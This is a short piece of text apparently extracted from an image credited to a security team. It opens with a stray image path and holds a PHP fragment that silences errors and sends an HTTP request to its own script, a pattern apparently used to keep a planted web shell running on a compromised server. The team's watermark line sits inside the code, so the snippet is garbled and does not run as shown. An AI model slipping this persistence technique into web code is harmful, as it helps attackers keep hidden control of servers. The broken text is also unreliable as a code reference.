 @ini_set("display_errors","0");
error_reporting(0);
$h = $_SERVER['HTTP_HOST'];
$p = $_SERVER['SERVER_PORT'];
$fp = fsockopen($h, $p, $errno, $errstr, 5);
if (!$fp) {
} else {
    $out = "GET {$_SERVER['SCRIPT_NAME']} HTTP/1.1\r\n";
    $out .= "Host: {$h}\r\n";
    $out .= "Accept-Encoding: compress,gzip\r\n";
    $out .= "Connection: Close\r\n\r\n";
    fwrite($fp, $out);
    fclose($fp);
Tide安全团队
}